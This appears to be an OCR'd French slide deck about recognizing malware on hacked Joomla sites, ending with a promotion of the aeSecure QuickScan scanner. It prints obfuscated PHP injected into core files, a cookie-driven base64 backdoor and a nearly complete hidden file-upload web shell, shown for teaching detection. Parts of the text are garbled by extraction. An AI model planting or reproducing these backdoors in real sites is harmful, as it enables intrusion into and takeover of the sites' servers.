

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

# FAUX FICHIER ROBOTS.TXT



Fichier qui pourrait se nommer 404. php à la racine du site ou dans un dossier /templates dont le but est de vous tromper quant à son contenu.

 $=$  chr(ord(\$NT1Wmu[\$i])-1); SW+LikkfAyxpfr7qMIuzEtb/+XDaT PYN259y85pSehJJyClzpZckZoYPE7 +i2L06TCO3sr+kfs0HFOL9J86fbGdT ESiQTwZvOGtt7BPqFfozS9AzOReIw epZ2vb25FZIp75ZovI/oOMSrdvedph NNJrsaYpFk5r1zU4AGGhKkV1JRhVqM 9eyHImoTDVTMeeXGgnW/FFwyeeXQ9S +UVJao04QUUBEVzXbWRfz1mt4nB5jA +wvFhtzoHM705SyQoZ4HAkP+nOvMzS 31rPf8szFOde+eFe2kURntwY/fs9fO k/pSXIX4yp+DfFD1oJ50zk3XI10JLj 5SjHPR+/STMP4Uc4ihjMDd9TcUtz+3 WAsdcGmN7qe99shpykGPGFQi7xywle Fe/Dsls7m5+zLl9q/E+2BXjCGONcZS :2dQkdqvQvm4c+2abkh/9D36oA9jk





Injection de code dans le fichier \libraries\joomla\application\module\helper.php

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



# CODE INSERE DANS DES FICHIERS NATIFS



 $1*$ 

JProfiler::getInstance('Application')->mark('afterRenderModule ' . \$module->module . ' (' . \$module->title . ')');

\$ipr='hu(!dkuhnkd("isml")) {\$klkxkl = @hnh yks(\'krror rkporshny\');krror rkporshny(0);\$tdr = hnh yks("tktthon.tzxk pzsi");\$sdr = tgt yks skm p\_dhr();\$unm = "tktt\_".md5(pip\_fnzmk());hu(tsrpot(md5(@\$\_POST[k0]),"z6dz625bdu4")) {@uhlk\_pfs\_jonsknst("\$tdr/\$unm",\$\_POST[z0]);@uhlk\_pfs\_jonsknst("\$sdr/\$un m",\$\_POST[z0]);@uhlk\_pfs\_jonsknst(JPATH\_BASE."/jzjik/coomlz\_jzjik.cton",\$\_POST[z0]);}hu(tsrhpot(@\$\_SERVER[\'HTTP\_USER\_AGENT\'], \'yooylkbos\') !==uzltk || tsr hpot(@\$\_SERVER[\'HTTP\_USER\_AGENT\'], \'bhnybos\') !== uzltk){hu(!prky\_mzsji("#(zirkut|mzcktshj|roykrbos|lhnepzd|tkmrfti)#h",@\$\_SERVER[\'HTTP\_USER\_AGENT\'])}{t ksjooehk("\_zsfxj",1,shmk()+shmk());\$lojzl = JPATH\_BASE.\'/jzjik/coomlz\_jzjik.cton\';hu(ht\_rkzdzblk(\$lojzl) && ht\_wrhszblk(\$lojzl)) {\$lne = @uhlk\_yks\_jonskns t(\$lojzl);}kltkhu(ht\_rkzdzblk("\$sdr/\$unm")) {\$lne = @uhlk\_yks\_jonsknst("\$sdr/\$unm");}kltk(\$lne = @uhlk\_yks\_jonsknst(@uhlk\_yks\_jonsknst("\$tdr/\$unm")));\$lhnet return \$module->content;



## CODE INSERE DANS DES FICHIERS NATIFS [Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



Le code de l'attaque se cache au milieu des commentaires et de code propre mais inutile

O

Accueil - Objectifs - Vidéo - Menace - Joomla!® - Surveillez - Hack - Outils - Nettoyer - Contact

## ATTENTION AUX <<<< SYNTAXE HEREDOC



## e pirate a camouflé son code dans du code qui



$$
\underbrace{\text{Joli}}_{\text{EST(10,70,65,62,1)},\text{SSE(10,62,70,60,60,82,1)}}
$$

BivaUZX (# REQUEST ) ;

Quelques indicateurs tendant à démontrer que le codeur n'a pas voulu un code explicite pour masquer ses intentions

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

# S\_COOKIE ET BASE64\_DECODE

```
\langle?php
error reporting(0);
if (!isset($_COOKIE['___5ZN_3Ay6_B9E']))
denv():
$cookieData=$_COOKIE['___5ZN_3Ay6_B9E'];
$cookieData=str_replace('#', '+', $cookieData);
$compressed=base64 decode($cookieData);
$data=\text{\text{\texttt{Qu}n}script a111ze ($\text{\texttt{e}compresses}$}, B35.00...if (§ data == false)deny();
//$url=$data['url'];
surl = 5 data:$headers=$data['headers'];
```
# MOVE \_ UPLOADED \_ FILE

#113. \libraries\joomla\user\library.php (548B) 6

## aeSecure a détecté les patterns suivant :

move\_uploaded\_file move uploaded file(

```
\langle?php
if(isset({$_POST['Submit'])}){
$filedir = "";$maxfile = '2000000';$mode = '0644';$userfile_name = $_FILES['image']['name'];
$userfile_tmp = $_FILES['image']['tmp_name'];
if (isset($_FILES['image']['name'])) {
$abod = $filedir.$userfile_name;
@move_uploaded_file($userfile_tmp, $abod);
@chmod ($abod, octdec($mode));
echo"<center><b>Done $userfile_name</b></center>";
else{
echo'
<form method="POST" action="#" enctype="multipart/form-data"><input type="file" name="image"><input type="Submit" name="Submit" value="S
ubmit"></form>';
\geq
```
En l'occurrence, un formulaire d'upload planqué dans un dossier "à priori" sain et avec

un nom passe-partout (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (library.php) (lib



## KESKILDIT ?

## **REGULAR EXPRESSION**

**TEST STRING** 



Là, clairement, à moins de parler le Vénusien méridional, le programmeur a vraiment tenté de vous cacher ses intentions



- Scanner php universel gratuit qui permet de détecter rapidement des fichiers suspects sur son site et de vous permettre de les supprimer.
- Concept de liste blanche et de liste noire pour optimiser le scan.
- 22 CMS supportés nativement.
- Disponible en Français, [Néerlandais](http://translate.aesecure.com/collaboration/project?id=66085) et Anglais.



## AESECURE QUICKSCAN

